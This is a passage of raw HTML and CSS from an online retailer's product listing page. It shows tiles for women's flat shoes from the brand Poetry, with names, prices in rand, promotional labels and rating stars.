data-emotion="css nxayr">.css-nxayr{-webkit-flex:1;-ms-flex:1;flex:1;display:none;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media screen and (min-width: 48em){.css-nxayr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-nxayr"><style data-emotion="css 2imjyh">.css-2imjyh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}</style><div class="chakra-wrap css-2imjyh" data-testid="sf-selected-refinements"><style data-emotion="css e2jt4s">.css-e2jt4s{--chakra-wrap-x-spacing:0.5rem;--chakra-wrap-y-spacing:0.5rem;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-e2jt4s>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-e2jt4s"></ul></div></div><style data-emotion="css 56a70q">.css-56a70q{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}</style><div class="css-56a70q"><style data-emotion="css 1o7btj5">.css-1o7btj5{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:14px;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-xs);-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;background:var(--chakra-colors-blue-500);color:#101111;background-color:var(--chakra-colors-transparent);font-family:Mulish;letter-spacing:0.72px;text-transform:uppercase;min-height:36px;padding-top:8px;padding-bottom:8px;margin-left:16px;}.css-1o7btj5:focus,.css-1o7btj5[data-focus]{background-color:var(--chakra-colors-transparent);}.css-1o7btj5[disabled],.css-1o7btj5[aria-disabled=true],.css-1o7btj5[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:var(--chakra-colors-red-300);}.css-1o7btj5:hover,.css-1o7btj5[data-hover]{background-color:var(--chakra-colors-transparent);}.css-1o7btj5:active,.css-1o7btj5[data-active]{background-color:var(--chakra-colors-transparent);}@media screen and (min-width: 48em){.css-1o7btj5{margin-left:24px;}}</style><button type="button" class="chakra-button css-1o7btj5" data-selenium-id="plp-sort-button">Sort<style data-emotion="css 1hzyiq5">.css-1hzyiq5{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}</style><span class="chakra-button__icon css-1hzyiq5"><style data-emotion="css 1859rr9">.css-1859rr9{width:var(--chakra-sizes-4);height:var(--chakra-sizes-4);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#sort"></use></svg></span></button><button type="button" class="chakra-button css-1o7btj5" data-selenium-id="plp-filter-button"><div class="css-0">Filter</div><span class="chakra-button__icon css-1hzyiq5"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#filter-v2"></use></svg></span></button></div></div></div><style data-emotion="css gh13ix">.css-gh13ix{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:0px;padding-right:0px;}</style><div class="css-gh13ix"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css 1atjo9b">.css-1atjo9b{display:grid;grid-row-gap:8px;grid-column-gap:8px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-1atjo9b{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-1atjo9b"><style data-emotion="css 18icsov">.css-18icsov{position:relative;background:initial;padding-bottom:0px;}</style><div class="gtm-product-tile css-18icsov" data-product-id="107980951-C88" data-gtm-item="{&quot;item_id&quot;:&quot;107980951-C88&quot;,&quot;item_name&quot;:&quot;Vivian Buckle Mules&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Yellow&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1099,&quot;promotion_id&quot;:&quot;label-new-in&quot;,&quot;promotion_name&quot;:&quot;label-new-in&quot;}" data-testid="sf-product-tile-107980951-C88" data-selenium-id="plp-product-tile-107980951-C88"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><div class="css-79elbk"><style data-emotion="css f4h6uy">.css-f4h6uy{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;}.css-f4h6uy:hover,.css-f4h6uy[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-f4h6uy:focus,.css-f4h6uy[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/vivian-buckle-mules/107980951-C88.html"><style data-emotion="css 1xqf84l">.css-1xqf84l{position:relative;padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}</style><div class="css-1xqf84l"><style data-emotion="css kfh9h6">.css-kfh9h6{position:relative;padding-bottom:0px;}.css-kfh9h6>*:not(style){overflow:hidden;position:absolute;top:0px;right:0px;bottom:0px;left:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;}.css-kfh9h6>img,.css-kfh9h6>video{object-fit:cover;}.css-kfh9h6::before{height:0px;content:"";display:block;padding-bottom:125%;}</style><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><style data-emotion="css yxfylf animation-y6v469">.css-yxfylf{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.css-yxfylf::before,.css-yxfylf::after,.css-yxfylf *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-yxfylf"></div></div><style data-emotion="css wf2sen">.css-wf2sen{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:8px;position:absolute;bottom:0px;left:0px;width:100%;gap:4px;z-index:2;}@media screen and (min-width: 48em){.css-wf2sen{padding-right:90px;}}</style><div data-el="productLabels" class="css-wf2sen"><style data-emotion="css 11zf8y6">.css-11zf8y6{color:Black;background:White;font-size:10px;font-weight:700;text-transform:uppercase;line-height:1.6;padding:4px;min-height:20px;letter-spacing:var(--chakra-letterSpacings-normal);}</style><div data-selenium-id="plp-promo-label-0" class="css-11zf8y6">New</div></div></div></a><div class="css-2ijunk"><style data-emotion="css 1963arz">.css-1963arz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1;border-radius:var(--chakra-radii-base);font-weight:600;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:14px;-webkit-padding-start:8px;padding-inline-start:8px;-webkit-padding-end:8px;padding-inline-end:8px;min-height:28px;padding-top:4px;padding-bottom:4px;font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:var(--chakra-colors-white);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;right:8px;bottom:8px;z-index:3;pointer-events:all;}.css-1963arz:focus,.css-1963arz[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1963arz[disabled],.css-1963arz[aria-disabled=true],.css-1963arz[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);color:#A6A7A6;border-color:#A6A7A6;}.css-1963arz:hover,.css-1963arz[data-hover]{cursor:pointer;z-index:3;background-color:var(--chakra-colors-PT-secondary);border-color:var(--chakra-colors-PT-secondary);color:var(--chakra-colors-white);}.css-1963arz:hover .chakra-icon,.css-1963arz[data-hover] .chakra-icon{color:var(--chakra-colors-white);}.css-1963arz:active,.css-1963arz[data-active]{background:#363736;border-color:#363736;}</style><button type="button" class="chakra-button css-1963arz" site="PT"><style data-emotion="css iv7v1o">.css-iv7v1o{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-end:4px;margin-inline-end:4px;}</style><span class="chakra-button__icon css-iv7v1o"><style data-emotion="css 14ugt6n">.css-14ugt6n{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#101111;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><style data-emotion="css 1053trz">.css-1053trz{padding:8px;padding-bottom:0px;padding-top:0px;min-height:60px;margin-top:16px;}@media screen and (min-width: 48em){.css-1053trz{min-height:85px;}}@media screen and (min-width: 62em){.css-1053trz{margin-top:20px;}}</style><div class="css-1053trz"><a display="block" href="/products/vivian-buckle-mules/107980951-C88.html" text-decoration="none" _hover="[object Object]"><style data-emotion="css 18ls0or">.css-18ls0or{font-size:14px;line-height:19px;margin-bottom:4px;font-weight:400;color:#101111;}</style><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Vivian Buckle Mules</p></a><style data-emotion="css 70qvj9">.css-70qvj9{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-70qvj9"><style data-emotion="css 1col12x">.css-1col12x{font-weight:700;font-size:12px;line-height:19px;color:#101111;}</style><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,099.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108276255-C69" data-gtm-item="{&quot;item_id&quot;:&quot;108276255-C69&quot;,&quot;item_name&quot;:&quot;Keona Jelly Shoe&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Green&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:399,&quot;promotion_id&quot;:&quot;label-new-in&quot;,&quot;promotion_name&quot;:&quot;label-new-in&quot;}" data-testid="sf-product-tile-108276255-C69" data-selenium-id="plp-product-tile-108276255-C69"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/keona-jelly-shoe/108276255-C69.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-11zf8y6">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/keona-jelly-shoe/108276255-C69.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Keona Jelly Shoe</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 399.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108276255-C27" data-gtm-item="{&quot;item_id&quot;:&quot;108276255-C27&quot;,&quot;item_name&quot;:&quot;Keona Jelly Shoe&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Red&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:399,&quot;promotion_id&quot;:&quot;label-new-in&quot;,&quot;promotion_name&quot;:&quot;label-new-in&quot;}" data-testid="sf-product-tile-108276255-C27" data-selenium-id="plp-product-tile-108276255-C27"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/keona-jelly-shoe/108276255-C27.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-11zf8y6">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/keona-jelly-shoe/108276255-C27.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Keona Jelly Shoe</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 399.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107981034-C88" data-gtm-item="{&quot;item_id&quot;:&quot;107981034-C88&quot;,&quot;item_name&quot;:&quot;Frida Flip Flops&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Yellow&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:199,&quot;promotion_id&quot;:&quot;always-on-flip-flops&quot;,&quot;promotion_name&quot;:&quot;always-on-flip-flops&quot;}" data-testid="sf-product-tile-107981034-C88" data-selenium-id="plp-product-tile-107981034-C88"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/frida-flip-flops/107981034-C88.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><style data-emotion="css 1uqdmkc">.css-1uqdmkc{color:var(--chakra-colors-white);background:Black;font-size:10px;font-weight:700;text-transform:uppercase;line-height:1.6;padding:4px;min-height:20px;letter-spacing:var(--chakra-letterSpacings-normal);}</style><div data-selenium-id="plp-promo-label-0" class="css-1uqdmkc">Take 2 for R249</div><div data-selenium-id="plp-promo-label-1" class="css-11zf8y6">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/frida-flip-flops/107981034-C88.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Frida Flip Flops</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 199.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107926124-C57" data-gtm-item="{&quot;item_id&quot;:&quot;107926124-C57&quot;,&quot;item_name&quot;:&quot;Frida Plain Flip Flop&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Navy&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:199,&quot;promotion_id&quot;:&quot;always-on-flip-flops&quot;,&quot;promotion_name&quot;:&quot;always-on-flip-flops&quot;}" data-testid="sf-product-tile-107926124-C57" data-selenium-id="plp-product-tile-107926124-C57"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/frida-plain-flip-flop/107926124-C57.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1uqdmkc">Take 2 for R249</div><div data-selenium-id="plp-promo-label-1" class="css-11zf8y6">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/frida-plain-flip-flop/107926124-C57.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Frida Plain Flip Flop</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 199.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107926124-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107926124-C01&quot;,&quot;item_name&quot;:&quot;Frida Plain Flip Flop&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:199,&quot;promotion_id&quot;:&quot;always-on-flip-flops&quot;,&quot;promotion_name&quot;:&quot;always-on-flip-flops&quot;}" data-testid="sf-product-tile-107926124-C01" data-selenium-id="plp-product-tile-107926124-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/frida-plain-flip-flop/107926124-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1uqdmkc">Take 2 for R249</div><div data-selenium-id="plp-promo-label-1" class="css-11zf8y6">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/frida-plain-flip-flop/107926124-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Frida Plain Flip Flop</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 199.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107685901-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107685901-C01&quot;,&quot;item_name&quot;:&quot;Marie Ballet Flat&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1399,&quot;promotion_id&quot;:&quot;label-new-in&quot;,&quot;promotion_name&quot;:&quot;label-new-in&quot;}" data-testid="sf-product-tile-107685901-C01" data-selenium-id="plp-product-tile-107685901-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/marie-ballet-flat/107685901-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-11zf8y6">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/marie-ballet-flat/107685901-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Marie Ballet Flat</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,399.00</p></div><style data-emotion="css 1p2zrxa">.css-1p2zrxa{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-1p2zrxa"><style data-emotion="css 1cnuym">.css-1cnuym{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107685901-C15" data-gtm-item="{&quot;item_id&quot;:&quot;107685901-C15&quot;,&quot;item_name&quot;:&quot;Marie Ballet Flat&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Brown&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1399,&quot;promotion_id&quot;:&quot;label-new-in&quot;,&quot;promotion_name&quot;:&quot;label-new-in&quot;}" data-testid="sf-product-tile-107685901-C15" data-selenium-id="plp-product-tile-107685901-C15"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/marie-ballet-flat/107685901-C15.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-11zf8y6">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/marie-ballet-flat/107685901-C15.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Marie Ballet Flat</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,399.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107690848-C76" data-gtm-item="{&quot;item_id&quot;:&quot;107690848-C76&quot;,&quot;item_name&quot;:&quot;Trini Woven Cage Sandals&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Dark Olive&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1399,&quot;promotion_id&quot;:&quot;label-new-in&quot;,&quot;promotion_name&quot;:&quot;label-new-in&quot;}" data-testid="sf-product-tile-107690848-C76" data-selenium-id="plp-product-tile-107690848-C76"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/trini-woven-cage-sandals/107690848-C76.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-11zf8y6">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/trini-woven-cage-sandals/107690848-C76.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Trini Woven 